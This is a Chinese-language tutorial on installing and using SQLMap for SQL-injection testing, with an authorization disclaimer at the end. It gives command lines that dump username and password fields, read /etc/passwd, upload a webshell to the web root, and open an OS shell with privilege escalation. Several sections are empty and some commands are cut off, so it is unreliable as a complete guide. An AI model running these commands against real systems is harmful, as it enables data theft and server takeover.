在网络安全领域,自动化渗透测试工具已成为攻防演练和漏洞修复的重要助手。其中,SQLMap凭借其强大的SQL注入检测能力,连续多年位列OWASP推荐工具榜单,成为安全工程师、白帽子及研究人员不可或缺的利器。本文将深入解析该工具的核心特性与实用技巧,帮助读者掌握其从安装到实战的全流程操作。

一、SQLMap的核心特性与定位

作为开源渗透测试工具,SQLMap专注于自动化检测和利用SQL注入漏洞,其设计理念体现在三个维度:

1. 多数据库适配:支持MySQL、Oracle、PostgreSQL等11种主流数据库的注入检测,覆盖90%以上的企业级数据库场景

2. 智能检测引擎:集成布尔盲注、时间盲注、联合查询等5种注入技术,可自动识别目标数据库类型并选择最优攻击策略

3. 深度渗透能力:突破传统数据提取范畴,支持文件系统访问、操作系统命令执行等高阶操作,实现从漏洞发现到系统控制的完整攻击链

二、工具获取与环境配置

2.1 环境准备

2.2 安装步骤(Windows示例)

1. 访问[官网]或GitHub仓库下载最新版本

2. 解压至英文路径目录(如`D:PentestToolssqlmap`)

3. 在资源管理器地址栏输入`cmd`打开命令行终端

4. 执行验证命令:

bash

python sqlmap.py -h

若出现参数说明界面即安装成功。若提示错误,需检查Python环境变量是否包含Scripts目录



三、实战操作指南

3.1 基础检测流程

bash

检测注入点

python sqlmap.py -u "

绕过登录认证(需Burp抓取Cookie)

python sqlmap.py -u " --cookie="PHPSESSID=abc123

获取数据库列表

python sqlmap.py -u [URL] --dbs --batch

通过`--batch`参数可实现自动化应答,提升测试效率

3.2 数据提取进阶

bash

指定数据库获取表结构

python sqlmap.py -u [URL] -D user_db --tables

导出指定字段数据

python sqlmap.py -u [URL] -D user_db -T accounts -C username,password --dump

使用`--dump-all`可全量导出数据,但需注意网络带宽和日志记录问题



3.3 高阶渗透技巧

bash

读取服务器文件

python sqlmap.py -u [URL] --file-read "/etc/passwd

上传WebShell

python sqlmap.py -u [URL] --file-write shell.php --file-dest "/var/www/html/

通过`--os-shell`获取系统交互式Shell,结合`--priv-esc`实现权限提升

四、安全与技术边界

1. 合法授权:所有测试行为必须取得目标系统书面授权,避免触犯《网络安全法》第27条等法规

2. 风险控制:

3. 痕迹清理:测试完成后执行`--flush-session`清除本地缓存,避免敏感信息泄露

五、行业评价与发展趋势

根据GitHub开发者调研数据显示,SQLMap在渗透测试工具使用率中占比达68%,其优势体现在:

未来发展方向将聚焦于:AI驱动的智能漏洞预测、云原生环境适配、自动化修复建议生成等维度。

SQLMap作为网络安全领域的"瑞士军刀",其价值不仅体现在攻击模拟层面,更重要的是帮助企业构建主动防御体系。使用者需牢记:技术本无善恶,唯人心赋予其方向。建议结合OWASP ZAP、Burp Suite等工具构建完整测试链路,并定期参加CTF竞赛提升实战能力。

(本文操作实例均基于授权测试环境,关键信息已做脱敏处理。读者可访问SQLMap官方文档获取最新技术动态。)

参考资料

SQLMAP的下载安装和使用(Windows)

安全测试必备工具 —— SQLMap 安装及基本应用

Linux系统SQLMap安装指南

SQLMap高级参数解析

SQL注入漏洞检测全流程

SQLMap命令手册

DVWA靶场实战案例

SQLMap功能特性解析

SqlmapXPlus二次开发实践